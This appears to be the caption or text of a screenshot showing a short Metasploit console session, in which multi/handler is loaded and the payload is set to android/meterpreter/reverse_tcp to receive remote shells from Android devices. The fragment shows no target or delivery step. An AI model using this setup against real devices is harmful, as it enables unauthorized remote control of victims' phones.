 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp